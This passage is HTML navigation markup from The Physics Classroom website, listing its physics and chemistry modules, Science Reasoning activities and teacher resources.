    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="The Newton&#x27;s Laws Minds-On module consists of various missions (assignments) that address such topics as the connection between the forces that act upon an object and the manner in which it moves." href="/minds-on/newtons-laws" role="link" aria-label="&#xD;&#xA;        Newton&#x27;s Laws (12)&#xD;&#xA;    ">
        Newton's Laws (12)
    </a>
</li>
                <li data-navpath="/minds-on/vectors-and-projectiles" data-navhref="/minds-on/vectors-and-projectiles">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="The Vectors and Projectiles Minds-On module consists of various missions (assignments) that address such topics as vector direction, vector addition, vector resolution, and the horizontal and vertical components of displacement, velocity, acceleration and force for a projectile&#x27;s motion." href="/minds-on/vectors-and-projectiles" role="link" aria-label="&#xD;&#xA;        Vectors and Projectiles (10)&#xD;&#xA;    ">
        Vectors and Projectiles (10)
    </a>
</li>
                <li data-navpath="/minds-on/forces-in-2d" data-navhref="/minds-on/forces-in-2d">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="The Forces in 2D Minds-On module consists of various missions (assignments) that address such topics as vector components, equilibrium, the hanging of signs, and inclined planes." href="/minds-on/forces-in-2d" role="link" aria-label="&#xD;&#xA;        Forces in 2D (6)&#xD;&#xA;    ">
        Forces in 2D (6)
    </a>
</li>
                <li data-navpath="/minds-on/momentum-collisions-and-explosions" data-navhref="/minds-on/momentum-collisions-and-explosions">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="The Momentum, Collisions and Explosions Minds-On module consists of various missions (assignments) that address such topics as momentum, impulse, impulse-momentum change theorem, action-reaction forces in a collision, momentum transfer in a collision, and momentum conservation in a collision." href="/minds-on/momentum-collisions-and-explosions" role="link" aria-label="&#xD;&#xA;        Momentum, Collisions and Explosions (10)&#xD;&#xA;    ">
        Momentum, Collisions and Explosions (10)
    </a>
</li>
                <li data-navpath="/minds-on/work-and-energy" data-navhref="/minds-on/work-and-energy">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="The Work and Energy Minds-On module consists of various missions (assignments) that address such topics as work, power, kinetic and potential energy, and the relationship between the mechanical energy of an object and the work done upon or by it." href="/minds-on/work-and-energy" role="link" aria-label="&#xD;&#xA;        Work and Energy (10)&#xD;&#xA;    ">
        Work and Energy (10)
    </a>
</li>
                <li data-navpath="/minds-on/circular-and-satellite-motion" data-navhref="/minds-on/circular-and-satellite-motion">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="The Circular and Satellite Motion Minds-On module consists of various missions (assignments) that address such topics as tangential velocity, centripetal acceleration, centripetal force, inertia, the mathematics of circular motion, satellite motion, universal gravitation, gravitational acceleration, gravitational field strength (g), weightlessness, and Kepler&#x27;s laws of planetary motion." href="/minds-on/circular-and-satellite-motion" role="link" aria-label="&#xD;&#xA;        Circular and Satellite Motion (10)&#xD;&#xA;    ">
        Circular and Satellite Motion (10)
    </a>
</li>
                <li data-navpath="/minds-on/static-electricity" data-navhref="/minds-on/static-electricity">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="The Static Electricity Minds-On module consists of various missions (assignments) that address such topics as atomic structure, the nature of charge, insulators, conductors, charging by the methods of friction, induction, and contact, interaction between charged objects, Coulomb&#x27;s Law, electric fields, and electric field lines." href="/minds-on/static-electricity" role="link" aria-label="&#xD;&#xA;        Static Electricity (12)&#xD;&#xA;    ">
        Static Electricity (12)
    </a>
</li>
                <li data-navpath="/minds-on/electric-circuits" data-navhref="/minds-on/electric-circuits">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="The Electric Circuits Minds-On module consists of various missions (assignments) that address such topics as current, voltage, resistance, Ohm&#x27;s Law, electric power, series and parallel connections, mathematical analysis of circuits, and combination circuits." href="/minds-on/electric-circuits" role="link" aria-label="&#xD;&#xA;        Electric Circuits (12)&#xD;&#xA;    ">
        Electric Circuits (12)
    </a>
</li>
                <li data-navpath="/minds-on/vibrations-and-waves" data-navhref="/minds-on/vibrations-and-waves">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="The Vibrations and Waves Minds-On module consists of various missions (assignments) that address such topics as the nature of a wave, properties of a wave and basic wave behaviors such as interference and boundary behavior." href="/minds-on/vibrations-and-waves" role="link" aria-label="&#xD;&#xA;        Vibrations and Waves (8)&#xD;&#xA;    ">
        Vibrations and Waves (8)
    </a>
</li>
                <li data-navpath="/minds-on/sounds-waves" data-navhref="/minds-on/sounds-waves">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="The Sounds Waves Minds-On module consists of various missions (assignments) that address such topics as the nature of a sound wave, properties of a sound wave, intensity level and the deciBel scale, the Doppler effect, resonance, and standing wave patterns for string instruments and open- and closed-end air columns." href="/minds-on/sounds-waves" role="link" aria-label="&#xD;&#xA;        Sounds Waves (11)&#xD;&#xA;    ">
        Sounds Waves (11)
    </a>
</li>
                <li data-navpath="/minds-on/light-waves-and-colors" data-navhref="/minds-on/light-waves-and-colors">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="The Light Waves and Colors Minds-On module consists of various missions (assignments) that address such topics as the nature of light waves and the electromagnetic spectrum, the phenomenon of polarization, color addition and subtraction, and the use of color filters." href="/minds-on/light-waves-and-colors" role="link" aria-label="&#xD;&#xA;        Light Waves and Colors (9)&#xD;&#xA;    ">
        Light Waves and Colors (9)
    </a>
</li>
                <li data-navpath="/minds-on/reflection-and-mirrors" data-navhref="/minds-on/reflection-and-mirrors">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="The Reflection and Mirrors Minds-On module consists of various missions (assignments) that address such topics as the law of reflection, diffuse and regular reflection, image formation, and ray diagrams and image characteristics for plane mirrors, concave mirrors and convex mirrors.&#xA;" href="/minds-on/reflection-and-mirrors" role="link" aria-label="&#xD;&#xA;        Reflection and Mirrors (11)&#xD;&#xA;    ">
        Reflection and Mirrors (11)
    </a>
</li>
                <li data-navpath="/minds-on/refraction-and-lenses" data-navhref="/minds-on/refraction-and-lenses">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="The Refraction and Lenses Minds-On module consists of various missions (assignments) that address such topics as refraction, the dependency of the direction of bending upon relative light speed, medium density and index of refraction values, Snell&#x27;s law, total internal reflection, and converging and diverging lenses." href="/minds-on/refraction-and-lenses" role="link" aria-label="&#xD;&#xA;        Refraction and Lenses (11)&#xD;&#xA;    ">
        Refraction and Lenses (11)
    </a>
</li>
                <li data-navpath="/minds-on/measurements-and-calculations" data-navhref="/minds-on/measurements-and-calculations">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="The Measurements and Calculations Minds-On module consists of various missions (assignments) that address such topics as Measurements and Calculations." href="/minds-on/measurements-and-calculations" role="link" aria-label="&#xD;&#xA;        Measurements and Calculations (7)&#xD;&#xA;    ">
        Measurements and Calculations (7)
    </a>
</li>
        </ul>
</li>
            <li data-navpath="/navigation/main/calculator_pad" data-navhref="/calcpad">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Explore our hundreds of calculation based problem sets" href="/calcpad" role="link" aria-label="&#xD;&#xA;        Calc Pad&#xD;&#xA;    ">
        Calc Pad
    </a>
</li>
            <li data-navpath="/science-reasoning" data-navhref="/science-reasoning">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Science Reasoning Interactives" href="/Science-Reasoning" role="link" aria-label="&#xD;&#xA;        Science Reasoning&#xD;&#xA;    ">
        Science Reasoning
    </a>
        <ul>
                <li data-navpath="/science-reasoning/usage" data-navhref="/science-reasoning/usage">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="The Physics Classroom&#x27;s Science Reasoning Center provides science teachers and their students a collection of cognitively-rich exercises that emphasize the practice of science in addition to the content of science. Many activities have been inspired by the NGSS. Others have been inspired by ACT&#x27;s College readiness Standards for Scientific Reasoning." href="/science-reasoning/usage" role="link" aria-label="&#xD;&#xA;        Using Science Reasoning&#xD;&#xA;    ">
        Using Science Reasoning
    </a>
</li>
                <li data-navpath="/science-reasoning/philosophy" data-navhref="/science-reasoning/philosophy">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="The Physics Classroom&#x27;s Science Reasoning Center provides science teachers and their students a collection of cognitively-rich exercises that emphasize the practice of science in addition to the content of science. Many activities have been inspired by the NGSS. Others have been inspired by ACT&#x27;s College readiness Standards for Scientific Reasoning." href="/science-reasoning/philosophy" role="link" aria-label="&#xD;&#xA;        Philosophy&#xD;&#xA;    ">
        Philosophy
    </a>
</li>
                <li data-navpath="/science-reasoning/about" data-navhref="/science-reasoning/about">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="The Physics Classroom&#x27;s Science Reasoning Center provides science teachers and their students a collection of cognitively-rich exercises that emphasize the practice of science in addition to the content of science. Many activities have been inspired by the NGSS. Others have been inspired by ACT&#x27;s College readiness Standards for Scientific Reasoning." href="/science-reasoning/about" role="link" aria-label="&#xD;&#xA;        About&#xD;&#xA;    ">
        About
    </a>
</li>
                <li data-navpath="/science-reasoning/ngss" data-navhref="/science-reasoning/ngss">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="The Physics Classroom&#x27;s Science Reasoning Center provides science teachers and their students a collection of cognitively-rich exercises that emphasize the practice of science in addition to the content of science. Many activities have been inspired by the NGSS. Others have been inspired by ACT&#x27;s College readiness Standards for Scientific Reasoning." href="/science-reasoning/ngss" role="link" aria-label="&#xD;&#xA;        NGSS&#xD;&#xA;    ">
        NGSS
    </a>
</li>
                <li data-navpath="/science-reasoning/college_readiness_standard" data-navhref="/science-reasoning/college-readiness-standard">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="The Physics Classroom&#x27;s Science Reasoning Center provides science teachers and their students a collection of cognitively-rich exercises that emphasize the practice of science in addition to the content of science. Many activities have been inspired by the NGSS. Others have been inspired by ACT&#x27;s College readiness Standards for Scientific Reasoning." href="/science-reasoning/college-readiness-standard" role="link" aria-label="&#xD;&#xA;        College Readiness Standard&#xD;&#xA;    ">
        College Readiness Standard
    </a>
</li>
                <li data-navpath="/science-reasoning/science_and_engineering_practices" data-navhref="/science-reasoning/science-and-engineering-practices">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="The Physics Classroom&#x27;s Science Reasoning Center provides science teachers and their students a collection of cognitively-rich exercises that emphasize the practice of science in addition to the content of science. Many activities have been inspired by the NGSS. Others have been inspired by ACT&#x27;s College readiness Standards for Scientific Reasoning." href="/science-reasoning/science-and-engineering-practices" role="link" aria-label="&#xD;&#xA;        Science and Engineering Practices&#xD;&#xA;    ">
        Science and Engineering Practices
    </a>
</li>
                <li data-navpath="/science-reasoning/cross_cutting_concepts" data-navhref="/science-reasoning/cross-cutting-concepts">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="The Physics Classroom&#x27;s Science Reasoning Center provides science teachers and their students a collection of cognitively-rich exercises that emphasize the practice of science in addition to the content of science. Many activities have been inspired by the NGSS. Others have been inspired by ACT&#x27;s College readiness Standards for Scientific Reasoning." href="/science-reasoning/cross-cutting-concepts" role="link" aria-label="&#xD;&#xA;        Crosscutting Concepts&#xD;&#xA;    ">
        Crosscutting Concepts
    </a>
</li>
                <li data-navpath="/science-reasoning/1d-kinematics" data-navhref="/science-reasoning/1d-kinematics">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="The Physics Classroom&#x27;s Science Reasoning Center provides science teachers and their students a collection of cognitively-rich exercises that emphasize the practice of science in addition to the content of science. Many activities have been inspired by the NGSS. Others have been inspired by ACT&#x27;s College readiness Standards for Scientific Reasoning." href="/science-reasoning/1d-kinematics" role="link" aria-label="&#xD;&#xA;        1D Kinematics (4)&#xD;&#xA;    ">
        1D Kinematics (4)
    </a>
</li>
                <li data-navpath="/science-reasoning/newtons-laws" data-navhref="/science-reasoning/newtons-laws">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="The Physics Classroom&#x27;s Science Reasoning Center provides science teachers and their students a collection of cognitively-rich exercises that emphasize the practice of science in addition to the content of science. Many activities have been inspired by the NGSS. Others have been inspired by ACT&#x27;s College readiness Standards for Scientific Reasoning.&#xA;" href="/science-reasoning/newtons-laws" role="link" aria-label="&#xD;&#xA;        Newton&#x27;s Laws (5)&#xD;&#xA;    ">
        Newton's Laws (5)
    </a>
</li>
                <li data-navpath="/science-reasoning/vectors-and-projectiles" data-navhref="/science-reasoning/vectors-and-projectiles">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="The Physics Classroom&#x27;s Science Reasoning Center provides science teachers and their students a collection of cognitively-rich exercises that emphasize the practice of science in addition to the content of science. Many activities have been inspired by the NGSS. Others have been inspired by ACT&#x27;s College readiness Standards for Scientific Reasoning." href="/science-reasoning/vectors-and-projectiles" role="link" aria-label="&#xD;&#xA;        Vectors and Projectiles (4)&#xD;&#xA;    ">
        Vectors and Projectiles (4)
    </a>
</li>
                <li data-navpath="/science-reasoning/momentum-collisions-and-explosions" data-navhref="/science-reasoning/momentum-collisions-and-explosions">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="The Physics Classroom&#x27;s Science Reasoning Center provides science teachers and their students a collection of cognitively-rich exercises that emphasize the practice of science in addition to the content of science. Many activities have been inspired by the NGSS. Others have been inspired by ACT&#x27;s College readiness Standards for Scientific Reasoning." href="/science-reasoning/momentum-collisions-and-explosions" role="link" aria-label="&#xD;&#xA;        Momentum, Collisions and Explosions (5)&#xD;&#xA;    ">
        Momentum, Collisions and Explosions (5)
    </a>
</li>
                <li data-navpath="/science-reasoning/work-and-energy" data-navhref="/science-reasoning/work-and-energy">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="The Physics Classroom&#x27;s Science Reasoning Center provides science teachers and their students a collection of cognitively-rich exercises that emphasize the practice of science in addition to the content of science. Many activities have been inspired by the NGSS. Others have been inspired by ACT&#x27;s College readiness Standards for Scientific Reasoning." href="/science-reasoning/work-and-energy" role="link" aria-label="&#xD;&#xA;        Work and Energy (7)&#xD;&#xA;    ">
        Work and Energy (7)
    </a>
</li>
                <li data-navpath="/science-reasoning/circular-and-satellite-motion" data-navhref="/science-reasoning/circular-and-satellite-motion">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="The Physics Classroom&#x27;s Science Reasoning Center provides science teachers and their students a collection of cognitively-rich exercises that emphasize the practice of science in addition to the content of science. Many activities have been inspired by the NGSS. Others have been inspired by ACT&#x27;s College readiness Standards for Scientific Reasoning." href="/science-reasoning/circular-and-satellite-motion" role="link" aria-label="&#xD;&#xA;        Circular and Satellite Motion (5)&#xD;&#xA;    ">
        Circular and Satellite Motion (5)
    </a>
</li>
                <li data-navpath="/science-reasoning/thermal-physics" data-navhref="/science-reasoning/thermal-physics">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="The Physics Classroom&#x27;s Science Reasoning Center provides science teachers and their students a collection of cognitively-rich exercises that emphasize the practice of science in addition to the content of science. Many activities have been inspired by the NGSS. Others have been inspired by ACT&#x27;s College readiness Standards for Scientific Reasoning." href="/science-reasoning/thermal-physics" role="link" aria-label="&#xD;&#xA;        Thermal Physics (3)&#xD;&#xA;    ">
        Thermal Physics (3)
    </a>
</li>
                <li data-navpath="/science-reasoning/static-electricity" data-navhref="/science-reasoning/static-electricity">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="The Physics Classroom&#x27;s Science Reasoning Center provides science teachers and their students a collection of cognitively-rich exercises that emphasize the practice of science in addition to the content of science. Many activities have been inspired by the NGSS. Others have been inspired by ACT&#x27;s College readiness Standards for Scientific Reasoning." href="/science-reasoning/static-electricity" role="link" aria-label="&#xD;&#xA;        Static Electricity (2)&#xD;&#xA;    ">
        Static Electricity (2)
    </a>
</li>
                <li data-navpath="/science-reasoning/electric-circuits" data-navhref="/science-reasoning/electric-circuits">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="The Physics Classroom&#x27;s Science Reasoning Center provides science teachers and their students a collection of cognitively-rich exercises that emphasize the practice of science in addition to the content of science. Many activities have been inspired by the NGSS. Others have been inspired by ACT&#x27;s College readiness Standards for Scientific Reasoning." href="/science-reasoning/electric-circuits" role="link" aria-label="&#xD;&#xA;        Electric Circuits (4)&#xD;&#xA;    ">
        Electric Circuits (4)
    </a>
</li>
                <li data-navpath="/science-reasoning/magnetic-fields-and-electromagnetism" data-navhref="/science-reasoning/magnetic-fields-and-electromagnetism">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="The Physics Classroom&#x27;s Science Reasoning Center provides science teachers and their students a collection of cognitively-rich exercises that emphasize the practice of science in addition to the content of science. Many activities have been inspired by the NGSS. Others have been inspired by ACT&#x27;s College readiness Standards for Scientific Reasoning." href="/science-reasoning/magnetic-fields-and-electromagnetism" role="link" aria-label="&#xD;&#xA;        Magnetic Fields and Electromagnetism (2)&#xD;&#xA;    ">
        Magnetic Fields and Electromagnetism (2)
    </a>
</li>
                <li data-navpath="/science-reasoning/vibrations-and-waves" data-navhref="/science-reasoning/vibrations-and-waves">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="The Physics Classroom&#x27;s Science Reasoning Center provides science teachers and their students a collection of cognitively-rich exercises that emphasize the practice of science in addition to the content of science. Many activities have been inspired by the NGSS. Others have been inspired by ACT&#x27;s College readiness Standards for Scientific Reasoning." href="/science-reasoning/vibrations-and-waves" role="link" aria-label="&#xD;&#xA;        Vibrations and Waves (5)&#xD;&#xA;    ">
        Vibrations and Waves (5)
    </a>
</li>
                <li data-navpath="/science-reasoning/sounds-waves" data-navhref="/science-reasoning/sounds-waves">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="The Physics Classroom&#x27;s Science Reasoning Center provides science teachers and their students a collection of cognitively-rich exercises that emphasize the practice of science in addition to the content of science. Many activities have been inspired by the NGSS. Others have been inspired by ACT&#x27;s College readiness Standards for Scientific Reasoning." href="/science-reasoning/sounds-waves" role="link" aria-label="&#xD;&#xA;        Sound Waves (4)&#xD;&#xA;    ">
        Sound Waves (4)
    </a>
</li>
                <li data-navpath="/science-reasoning/light-waves-and-colors" data-navhref="/science-reasoning/light-waves-and-colors">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="The Physics Classroom&#x27;s Science Reasoning Center provides science teachers and their students a collection of cognitively-rich exercises that emphasize the practice of science in addition to the content of science. Many activities have been inspired by the NGSS. Others have been inspired by ACT&#x27;s College readiness Standards for Scientific Reasoning.&#xA;" href="/science-reasoning/light-waves-and-colors" role="link" aria-label="&#xD;&#xA;        Light Waves and Colors (7)&#xD;&#xA;    ">
        Light Waves and Colors (7)
    </a>
</li>
                <li data-navpath="/science-reasoning/reflection-and-mirrors" data-navhref="/science-reasoning/reflection-and-mirrors">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="The Physics Classroom&#x27;s Science Reasoning Center provides science teachers and their students a collection of cognitively-rich exercises that emphasize the practice of science in addition to the content of science. Many activities have been inspired by the NGSS. Others have been inspired by ACT&#x27;s College readiness Standards for Scientific Reasoning." href="/science-reasoning/reflection-and-mirrors" role="link" aria-label="&#xD;&#xA;        Reflection and Mirrors (2)&#xD;&#xA;    ">
        Reflection and Mirrors (2)
    </a>
</li>
                <li data-navpath="/science-reasoning/refraction-and-lenses" data-navhref="/science-reasoning/refraction-and-lenses">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="The Physics Classroom&#x27;s Science Reasoning Center provides science teachers and their students a collection of cognitively-rich exercises that emphasize the practice of science in addition to the content of science. Many activities have been inspired by the NGSS. Others have been inspired by ACT&#x27;s College readiness Standards for Scientific Reasoning." href="/science-reasoning/refraction-and-lenses" role="link" aria-label="&#xD;&#xA;        Refraction and Lenses (3)&#xD;&#xA;    ">
        Refraction and Lenses (3)
    </a>
</li>
                <li data-navpath="/science-reasoning/elements-atoms-and-ions" data-navhref="/science-reasoning/elements-atoms-and-ions">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="The Physics Classroom&#x27;s Science Reasoning Center provides science teachers and their students a collection of cognitively-rich exercises that emphasize the practice of science in addition to the content of science. Many activities have been inspired by the NGSS. Others have been inspired by ACT&#x27;s College readiness Standards for Scientific Reasoning." href="/science-reasoning/elements-atoms-and-ions" role="link" aria-label="&#xD;&#xA;        Elements, Atoms, and Ions (1)&#xD;&#xA;    ">
        Elements, Atoms, and Ions (1)
    </a>
</li>
                <li data-navpath="/science-reasoning/modern-atomic-model" data-navhref="/science-reasoning/modern-atomic-model">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="The Physics Classroom&#x27;s Science Reasoning Center provides science teachers and their students a collection of cognitively-rich exercises that emphasize the practice of science in addition to the content of science. Many activities have been inspired by the NGSS. Others have been inspired by ACT&#x27;s College readiness Standards for Scientific Reasoning." href="/science-reasoning/modern-atomic-model" role="link" aria-label="&#xD;&#xA;        Modern Atomic Model (2)&#xD;&#xA;    ">
        Modern Atomic Model (2)
    </a>
</li>
                <li data-navpath="/science-reasoning/chemical-bonding-and-molecular-shape" data-navhref="/science-reasoning/chemical-bonding-and-molecular-shape">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="The Physics Classroom&#x27;s Science Reasoning Center provides science teachers and their students a collection of cognitively-rich exercises that emphasize the practice of science in addition to the content of science. Many activities have been inspired by the NGSS. Others have been inspired by ACT&#x27;s College readiness Standards for Scientific Reasoning." href="/science-reasoning/chemical-bonding-and-molecular-shape" role="link" aria-label="&#xD;&#xA;        Chemical Bonding and Molecular Shape (1)&#xD;&#xA;    ">
        Chemical Bonding and Molecular Shape (1)
    </a>
</li>
                <li data-navpath="/science-reasoning/stoichiometry" data-navhref="/science-reasoning/stoichiometry">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="The Physics Classroom&#x27;s Science Reasoning Center provides science teachers and their students a collection of cognitively-rich exercises that emphasize the practice of science in addition to the content of science. Many activities have been inspired by the NGSS. Others have been inspired by ACT&#x27;s College readiness Standards for Scientific Reasoning.&#xA;" href="/science-reasoning/stoichiometry" role="link" aria-label="&#xD;&#xA;        Stoichiometry (1)&#xD;&#xA;    ">
        Stoichiometry (1)
    </a>
</li>
                <li data-navpath="/science-reasoning/solids-liquids-and-intermolecular-forces" data-navhref="/science-reasoning/solids-liquids-and-intermolecular-forces">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="The Physics Classroom&#x27;s Science Reasoning Center provides science teachers and their students a collection of cognitively-rich exercises that emphasize the practice of science in addition to the content of science. Many activities have been inspired by the NGSS. Others have been inspired by ACT&#x27;s College readiness Standards for Scientific Reasoning." href="/science-reasoning/solids-liquids-and-intermolecular-forces" role="link" aria-label="&#xD;&#xA;        Solids, Liquids, and Intermolecular Forces (2)&#xD;&#xA;    ">
        Solids, Liquids, and Intermolecular Forces (2)
    </a>
</li>
                <li data-navpath="/science-reasoning/thermochemistry" data-navhref="/science-reasoning/thermochemistry">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="The Physics Classroom&#x27;s Science Reasoning Center provides science teachers and their students a collection of cognitively-rich exercises that emphasize the practice of science in addition to the content of science. Many activities have been inspired by the NGSS. Others have been inspired by ACT&#x27;s College readiness Standards for Scientific Reasoning.&#xA;" href="/science-reasoning/thermochemistry" role="link" aria-label="&#xD;&#xA;        Thermochemistry (1)&#xD;&#xA;    ">
        Thermochemistry (1)
    </a>
</li>
                <li data-navpath="/science-reasoning/kinetics-and-equilibrium" data-navhref="/science-reasoning/kinetics-and-equilibrium">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="The Physics Classroom&#x27;s Science Reasoning Center provides science teachers and their students a collection of cognitively-rich exercises that emphasize the practice of science in addition to the content of science. Many activities have been inspired by the NGSS. Others have been inspired by ACT&#x27;s College readiness Standards for Scientific Reasoning." href="/science-reasoning/kinetics-and-equilibrium" role="link" aria-label="&#xD;&#xA;        Kinetics and Equilibrium (2)&#xD;&#xA;    ">
        Kinetics and Equilibrium (2)
    </a>
</li>
                <li data-navpath="/science-reasoning/nuclear-chemistry-and-radiation" data-navhref="/science-reasoning/nuclear-chemistry-and-radiation">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="The Physics Classroom&#x27;s Science Reasoning Center provides science teachers and their students a collection of cognitively-rich exercises that emphasize the practice of science in addition to the content of science. Many activities have been inspired by the NGSS. Others have been inspired by ACT&#x27;s College readiness Standards for Scientific Reasoning." href="/science-reasoning/nuclear-chemistry-and-radiation" role="link" aria-label="&#xD;&#xA;        Nuclear Chemistry and Radiation (1)&#xD;&#xA;    ">
        Nuclear Chemistry and Radiation (1)
    </a>
</li>
        </ul>
</li>
            <li data-navpath="/teacher_aids" data-navhref="/teacher-aids">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="View all the resources to help you teach your class" href="/Teacher-Aids" role="link" aria-label="&#xD;&#xA;        Teacher Aids&#xD;&#xA;    ">
        Teacher Aids
    </a>
        <ul>
                <li data-navpath="/navigation/main/teacher_aids/teacher_pres_n_pack" data-navhref="/teacher-presentation-pack">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Learn about our teaching pack to help you effectively teach Physics" href="/teacher-presentation-pack" role="link" aria-label="&#xD;&#xA;        Teacher Pres&#x27;n Pack&#xD;&#xA;    ">
        Teacher Pres'n Pack
    </a>
</li>
                <li data-navpath="/navigation/main/teacher_aids/cp_course_pack" data-navhref="/conceptual-physics-course-pack">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Teaching Conceptual Physics?  Learn more about our teaching pack." href="/conceptual-physics-course-pack" role="link" aria-label="&#xD;&#xA;        CP Course Pack&#xD;&#xA;    ">
        CP Course Pack
    </a>
</li>
                <li data-navpath="/navigation/main/teacher_aids/question_bank" data-navhref="/question-bank">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Making a test or quiz?  Use our Question Bank to help you build it out!" href="/question-bank" role="link" aria-label="&#xD;&#xA;        Question Bank&#xD;&#xA;    ">
        Question Bank
    </a>
</li>
                <li data-navpath="/navigation/main/teacher_aids/ngss_corner" data-navhref="/ngss-corner">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" href="/ngss-corner" title="&#xD;&#xA;        NGSS Corner&#xD;&#xA;    " role="link" aria-label="&#xD;&#xA;        NGSS Corner&#xD;&#xA;    ">
        NGSS Corner
    </a>
</li>
        </ul>
</li>
            <li data-navpath="/navigation/main/lesson_plans" data-navhref="/lesson-plans">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Curriculum and indexing of our resources by Course for new teachers as well as seasoned professionals" href="/lesson-plans" role="link" aria-label="&#xD;&#xA;        Lesson Plans&#xD;&#xA;    ">
        Lesson Plans
    </a>
</li>
            <li data-navpath="/navigation/main/curriculum_corner" data-navhref="/curriculum">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Hundreds of worksheets for Physics and Chemistry to leverage in class and at home." href="/curriculum" role="link" aria-label="&#xD;&#xA;        Curriculum Corner&#xD;&#xA;    ">
        Curriculum Corner
    </a>
</li>
            <li data-navpath="/navigation/main/the_laboratory" data-navhref="/lab">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Lab ideas and resources for your classroom" href="/lab" role="link" aria-label="&#xD;&#xA;        The Laboratory&#xD;&#xA;    ">
        The Laboratory
    </a>
</li>
            <li data-navpath="/other_aids" data-navhref="/other-aids">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Other legacy resources" href="/Other-Aids" role="link" aria-label="&#xD;&#xA;        Other Aids&#xD;&#xA;    ">
        Other Aids
    </a>
        <ul>
                <li data-navpath="/navigation/main/other_aids/multimedia_studios" data-navhref="/mmedia">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Animations and Images to help drive home Physics Concepts" href="/mmedia" role="link" aria-label="&#xD;&#xA;        Multimedia Studios&#xD;&#xA;    ">
        Multimedia Studios
    </a>
</li>
                <li data-navpath="/navigation/main/other_aids/photo_gallery" data-navhref="/gallery">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" href="/gallery" title="&#xD;&#xA;        The Photo Gallery&#xD;&#xA;    " role="link" aria-label="&#xD;&#xA;        The Photo Gallery&#xD;&#xA;    ">
